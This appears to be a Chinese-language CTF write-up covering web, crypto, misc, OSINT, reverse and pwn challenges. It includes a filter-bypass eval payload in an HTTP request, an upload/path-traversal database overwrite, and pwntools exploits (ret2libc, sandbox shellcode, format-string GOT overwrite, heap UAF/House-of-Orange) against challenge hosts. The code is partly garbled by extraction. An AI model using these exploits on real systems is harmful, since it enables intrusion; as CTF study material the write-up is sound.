前言 国庆太闲了,随便打打。

RANK

Web web-签到 查看网页源代码

shuangyuCTF-web1 $_SERVER[‘REMOTE_ADDR’]是我们的ip地址,那么直接本地跑一些密码生成逻辑获取一下密码即可

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php function generate_password ($seed $a = 1 ;$b = 1 ;$n = $seed ;for ($i = 0 ; $i < $n ; $i ++) {$temp = $a + $b + $i ; $a = $b ;$b = $temp ;$password_part1 = $b ;$password_part2 = ($seed * $seed + $seed + 1 ) % 1000 ; $password = $password_part1 . '-' . $password_part2 ;return $password ;$seed = "1.2.3.4" % 100 ; echo generate_password ($seed );Copy

Gscsed在线版 源码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php highlight_file (__FILE__ );include ('flag.php' );$gt =$_GET ['GT' ];$pt =$_POST ['PT' ];$ggt =$_GET ['GGT' ];$ppt =$_POST ['PPT' ];$subgt =substr ($flag ,0 ,5 );$len =strlen ($flag );$subpt =substr ($flag ,$len -1 ,1 );if ($pt ==$subpt &&$gt ==$subgt ){echo "进入下一层吧" ;else {echo "你输啦" ;function PTplus ($pts if (preg_match ('/(`|\$|a|s|e|p|require|include|phpinfo|exec|eval|systemctl|shell_exec|system)/i' , $pts )) {return false ;else {return true ;function GTplus ($gts if (strpos ($gts , '***' )){return false ;else {return true ;if (PTplus ($ppt )&>plus ($ggt )){eval ($ppt );echo "恭喜恭喜" ;else {echo "再看看吧" ;Copy

前面的一个判断用的是echo,不影响后面的执行,所以无视第一个判断。

第二个判断过滤了很多,但可以用取反绕过。

大概思路就是直接使用取反绕过进行代码执行,执行cat flag.php即可。

exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 POST /123/?GGT=12 HTTP/1.1 Host : 82.157.178.108Pragma : no-cacheCache-Control : no-cacheUpgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8Connection : closeContent-Type : application/x-www-form-urlencodedContent-Length : 65PPT= (~%8 C%86 %8 C%8 B%9 A%92 )(~%9 C%9 E%8 B%DF %99 %93 %9 E%98 %D1 %8 F%97 %8 F) Copy



CRYPTO shuangyuCTF-AES & Base exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 def decrypt (data, iv, key ):return ptdef h256 (data ):return hash_object.digest()[:8 ]for sk in range (1000 ):repr (sk).rjust(3 ,'0' ).encode()16 :], encoded_item[:16 ], fixed_key_part + secret)if (b"flag" in dec_data):print ("解密后的数据:" , dec_data)Copy

At Base签到 base解码

XOR 1 2 3 4 5 6 7 8 9 flag = "zoyistheflag" for kk in range (26 ):for i in flag:ord (i)print (chr (asciichar^kk),end='' )print ("" )Copy

你真的喜欢CTF吗? 培根密码,注意flag格式 Flag{falgdoyoulikectf}

crypto2 直接放进浏览器控制台执行即可拿到flag

decode没有key 根据提示,rot13和base32.

实测,是rot13+字符反转+base32

最后再来个rot13

最终flag:flagishere

一元积分 百度搜,https://easylearn.baidu.com/edu-page/tiangong/questiondetail?id=1811656132685208395&fr=search

答案a=2

解压得到编码:RMbpoP9B1wmOMH8kLz9P0ml(I3v=

然后:

1 2 3 4 5 import base64"RMbpoP9B1wmOMH8kLz9P0ml(I3v=" .encode('utf-8' )print (a)Copy

flag{I_LOVE_susu}

MISC 诗词 提取图片看到尾部有zip,可以解压出来很多txt。

时间戳不一致,用python写一个时间戳获取脚本

得到flbhxxxxxxxxxx的flag

同时发现bh是ag的ascii+1。

所以再跑一边-1的过程

拿到了两个字符串,分别取其中一部分拿到flag

最后发现是出题人时间戳搞错了,乐。



longpy 图片里面包含了一个pyc。

用zsteg -E提取出来。

反编译代码然后执行一下,提示了github工具:

AngelKitty/stegosaurus: A steganography tool for embedding payloads within Python bytecode. (github.com)

使用工具对pyc进行-x操作拿到flag

1 ./stegosaurus 1.pyc -xCopy

命令执行结果

看过那年的雪吗? 原题:https://blog.csdn.net/2301_80185313/article/details/140865849#:~:text=%E5%8F%AF%E4%BB%A5%E7%9C%8B%E5%88%B0%E6%96%87%E6%9C%AC%E4%BC%BC%E4%B9%8E

1zrecover 打开压缩包,发现是png,010editorcheck没过,末尾有东西。

利用zsteg -E 提取出来。

发现末尾是KP,那么明显是PK的倒叙,利用脚本提取

1 2 3 4 5 with open ('./data' ,'rb' ) as f:1 ]with open ('./dec_data' ,'wb' ) as ww:Copy

提取完是压缩包,密码题目描述里面有,解压里面有flag.zip。

hint.txt提示我们00变成了11,那么一定是异或了

异或0x11即可:

1 2 3 4 5 6 7 with open ('./flag.zip' ,'rb' ) as f:bytearray ()for i in data:0x11 )with open ('./flag1.zip' ,'wb' ) as ww:Copy

解压发现flag.jpg,末尾有base64,解码是9527

试了一下是outguess隐写

./outguess -k 9527 -r flag.jpg out.txt

打开txt即可拿到flag

flag{C0n9ratu1ati0ns!_you_are_so_cool}





1z_disk_decode 谜语解不出来,选择密码爆破,爆破出来密码是natasha。

image-20241002175650787

以下是出题人的补充,我自己酶解出来:

密码路径

打开其中的图片,翻到图片尾发现后面还有数据

提取: zsteg -E 'extradata:0' xxx.png > a.img

前面图片也提取出来作为密钥。

用veracrypt挂载4这个文件,提取出的图片作为密钥文件。

vera



之后访问挂载好的那个磁盘会发现存在一张图片

图片

发现图片高度似乎不对,修改图片高度,即可拿到flag





wu_kong image-20241002151838265

more_hight 题目名字很明显,改高度。



FindSeed_MC pcl启动器启动游戏,装上搜种子的mod:Releases · 19MisterX98/SeedcrackerX (github.com)

然后开挂跑图就行了,跑够了就会帮忙算种子

image-20241004155901423

5880616f80d73e086ec577d7ad21ef99

海尔之眼

自己没解出来,其他人解出来了:https://blog.csdn.net/aczhqq/article/details/142730872?spm=1001.2014.3001.5502

拿到题目两张图片

png那里主要是看010editor的预览图,注意要眯眼看

注意mi眼看

隐隐约约可以看到key:15740

key

然后使用silenteye解即可。

flag{h@r_X4_Ya2}



Forensics shuangyuCTF-白小鱼 流量包里面有一个网站,xiaoyus.top:5000

可以看到一部分代码和upload接口。

有sql,但是无法注入,因为是预编译。

尝试了一下接口可以上传任意文件,同时呢,也可以目录穿越。

那么思路清晰,任意文件上传覆盖database.db

然后登录即可拿到flag。

image-20241001222027303

然后用用户a和对应密码登录即可。

签到 回复 网盾网络安全培训学校

好吃的可乐 发现图片里面 心型树,百度一下发现是 福建省福州市的三坊七巷

然后图片里面chag,应该是霸王茶几

搜到了:CHAGEE霸王茶姬(三坊七巷店)

地址在福建省福州市鼓楼区杨桥东路15-1号

base64(福建省福州市鼓楼区杨桥东路15-1号)

加上flag即可。

china 发现路边指示牌是繁体字,那么就是台湾省

里面有字,松竹xxx路

打开谷歌地图看附近的桥,发现海天桥

尝试:flag{台湾省台中市海天桥}

正确



Canada 地图上有道路指示,20号公路和138公路附近,且附近是一个机场。

在地图里面挨个看街景,结果在这里:

image-20241003162226734

45.43930779571188, -73.65014878349854

flag{e8e5a0a3a214bc2e393ad9aeb5aaecbb}



image google搜图:

image-20241005142248664

点进文章,有提示:

1 2 3 山手本通りの「イタリア山庭園前」バス停辺りから北北西を見ると、みなとみらい地区が真近に見える。JR根岸線では桜木町が最寄り駅である。今日は保土ヶ谷駅東口から山手ライナーと呼ばれる神奈中バスの路線バスに乗車し、山手町で降車した。山手ライナーの終点は桜木町駅である。しかし、その終点が本当に真近に見える。 JR 根岸线最近的站点是樱木町。今天我从保土谷站东口乘坐被称为山手 Liner 的神奈中巴士路线巴士,在山手町下车。山手 Liner 的终点站是樱木町站。然而,那个终点站真的近在眼前。Copy

根据图片,是在红绿灯附近,找イタリア山庭園前 公交站附近的红绿灯

image-20241005142422457

就是这里:

35.435,139.645

Reverse pyc pyinstaller的图标,先提取代码,里面有1.pyc

然后对1.pyc反编译。

拿到代码逻辑之后,爆破flag字符即可

exp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import stringdef check ():input ("plz input your flag:" )144 , 163 , 158 , 177 , 121 , 39 , 58 , 58 , 91 , 111 , 25 , 158 , 72 , 53 , 152 ,78 , 171 , 12 , 53 , 105 , 45 , 12 , 12 , 53 , 12 , 171 , 111 , 91 , 53 ,152 , 105 , 45 , 152 , 144 , 39 , 171 , 45 , 91 , 78 , 45 , 158 , 8 ]179 for j in range (42 ):for i in range (len (a)):if ord (a[i]) * 33 % b == c[j]:print (a[i],end="" )Copy

jeb 拿到代码之后,手写一个java执行获取flag即可

exp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 import java.security.MessageDigest;import java.security.NoSuchAlgorithmException;class Main {"Tenshine" ;try {"MD5" );bytes = digest.digest();bytes , "" );for (int i = 0 ; i < hexstr.length(); i += 2 ) {"flag{" ).append(userSN).append("}" ).toString();bytes , String separator) {for (byte b : bytes ) {hex = Integer.toHexString(b & 255 );if (hex .length() == 1 ) {'0' );hex ).append(separator);return hexString.toString();Copy

re1 ida打开即有flag

百度一下,你就知道! style.css里面有aes

image-20241002123832055

拿到密码

the_ultimate_password123

验证密码,下载文件:http://a.com:50062/password_checker_ZwXcLxTM.php

下载完进行upx -d,需要下载最新版才可以。

main函数有问题,第一个字节其实被换成retn了,本来应该是push ebp的,但是其实不影响分析showflag函数。

解密完分析showflag函数内容。

然后写exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 import stringdef showflag (l ):"666E6567837a6D7A736A5F7D6F858A5F868990897D00" bytearray ().fromhex(v3)print (v3_bytes)for i in range (21 ):for ll in l:if i + (i ^ ord (ll)) == v3_bytes[i]:print (ll,end="" )Copy

PWN pwn签到 题目描述:无

exp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 from pwn import *'ctf.54cto.com' , 50267 )'./signin' )'./libc-2.27.so' )0x4f302 'puts' ]'puts' ]0x40071E 0x400620 print ("========name========" )b"name: " , b"jesen" )b"yourself: " )print ("========yourself========" )b"a" * 24 b"a" * 24 )print ("========leak canary========" )8 )) - 0x0a print ("canary=>" +hex (canary))b"ing: " )print ("something:" ,a)b"a" * (0x20 -8 ) + p64(canary) + b"a" * 8 + p64(rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(start_addr)8 ).ljust(8 , b'\x00' ))print ("puts_addr=>" +hex (puts_addr))'puts' ]b"name: " , b"jesen" )b"yourself: " )b"a" * 24 b"a" * 24 )print ("========leak canary========" )8 )) - 0x0a print ("canary=>" +hex (canary))b"ing: " )b"a" * 24 + p64(canary) + b"a" * 8 + p64(one_gadget)Copy

sandbox 题目描述:不能execve怎么办? ——vrtua

沙箱,禁用了execve和orw

那么替代品:openat,mmap,writev

在网上随便找个shellcode用就行了。

exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import *'a.com' , 50350 )'info' ,arch = 'amd64' )'''mov eax,0 ''' ''' mov rdi,0 mov rsi,0x10 mov rdx,3 mov r10,0x22 mov r8,0xffffffff mov r9,0 mov rax,0x9 syscall mov rsp,rax add rsp,24 push 0x67616c66 mov edi, 0xffffff9c mov rsi, rsp xor edx,edx xor eax,eax mov ax,0x101 syscall mov rdi,0 mov rsi,0x100 mov rdx,1 mov r10,1 mov r8,3 mov r9,0 mov rax,0x9 syscall push 0x40 push rax mov rdi,0x1 mov rsi,rsp mov rdx,1 mov rax,0x14 syscall ''' b"}" )print (a)Copy

真·签到 题目描述:这是真正的签到,觉得眼熟吗?——vrtua

大概就是/bin/c?t /????

ez_fmt 题目描述:你真的会格式化字符串吗 —— vrtua

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *'amd64' , log_level='info' )'amd64' )'./ez_fmt' )'./libc-2.27.so' )0x400657 'a.com' , 50885 )b"you: " )int (io.recv(14 ),16 )print ("========read addr========" )print ("read=>" +hex (read_addr))'read' ]'exit' ]print ("exit=>" +hex (exit_hook))b"string: \n" )8 ,{exit_hook:main_addr},write_size='byte' )'printf' ]'system' ]b"string: \n" )8 ,{printf_addr:system_addr},write_size='byte' )b"string: \n" )b"/bin/cat /flag" )print (io.recv())Copy



babyheap 题目描述:善良的出题人甚至留了backdoor在里面————vrtua

16.04

看出来突破口了,但是因为之前没怎么研究过pwn的堆相关东西,最终结束之前没做出来

libc地址可以考unsortedbin泄露

此外,size设为0的时候realloc可以当free用,然后利用uaf就可以。

img

EXP:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 from pwn import *'debug' 'amd64' './babyheap' './libc-2.23' )'a.com' , 50283 )def cmd (idx ):b'choice: ' , str (idx))def add (idx, size, content=b'a' ):1 )b':' , str (idx))b':' , str (size))b':' , content)def edit (idx, size, content ):2 )b':' , str (idx))b':' , str (size))b':' , content)def show (idx ):4 )b':' , str (idx))def free_uaf (idx ):2 )b':' , str (idx))b':' , str (0 ))def dele (idx ):3 )b':' , str (idx))0x400926 0 , 0x80 )1 , 0x20 )2 , 0x60 )2 )0 )0 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x68 '__malloc_hook' ]f'libc_base => {hex (libc_base)} ' )0x23 )2 , 0x60 , payload)6 , 0x60 )b'A' * 0x13 + p64(backdoor)7 , 0x60 , payload)1 )b':' , str (9 ))b':' , str (8 ))Copy

babyheap-revenge 题目描述:经过上次的失败,开发者将程序进行了升级,这使它更加牢固(也可能更脆弱了)——vrtua

有佬打io,也有佬打atoi的got~

EXP:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 from pwn import *'info' 'amd64' './babyheap_revenge' 'libc.so.6' )'libc6_2.23-0ubuntu11.2_amd64.so' )'a.com' , 50676 )def cmd (idx ):b'choice: ' , str (idx))def add (idx, size, content=b'a' ):1 )b':' , str (idx))b':' , str (size))b':' , content)def edit (idx, content ):2 )b':' , str (idx))b':' , content)def show (idx ):4 )b':' , str (idx))def dele (idx ):3 )b':' , str (idx))0 , 0x18 ) 1 , 0x10 ) 2 , 0x50 ) 3 , 0x40 ) 4 , 0x60 ) b'a' * 0x10 + p64(0x20 ) + p8(0x91 )0 , payload)0xa0 ) + p64(0x41 )3 , payload)1 )0 , 0x10 )2 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x68 '__malloc_hook' ]'realloc' ]'_IO_list_all' ]'system' ]'libc_base => ' + hex (libc_base))5 , 0x60 )4 )5 )2 )b'2: ' )1 ].ljust(8 , b'\x00' )) & 0xfffffffff000 'heap_base => ' + hex (heap_base))0 , 0x18 ) 1 , 0x10 ) 2 , 0x50 ) 3 , 0x40 ) 4 , 0x60 ) b'a' * 0x10 + p64(0x20 ) + p8(0x91 )0 , payload)0xa0 ) + p64(0x41 )3 , payload)1 )0 , 0x10 )0 , 0x60 )0 , 0x20 )b'a' * 0x20 b'/bin/sh\x00' + p64(0x61 )0 ) + p64(IO_list_all - 0x10 )0 ) + p64(1 ) 0xc0 , b'\x00' )0 ) * 3 0x738 )0 ) * 2 2 , payload)1 )b':' , str (1 ))b':' , str (0x80 ))Copy